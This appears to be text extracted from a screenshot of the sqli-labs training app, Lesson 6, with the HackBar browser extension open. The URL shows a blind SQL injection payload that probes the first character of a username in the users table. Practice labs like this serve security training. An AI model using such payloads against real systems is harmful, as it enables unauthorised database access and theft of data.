 Welcome Dhakkan
You are in...........
SQLI DUMB S
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://45.32.113.109:59861/Less-6/?id=1" and ascii(substr((select username from users limit 0,1),1,1))=68 --+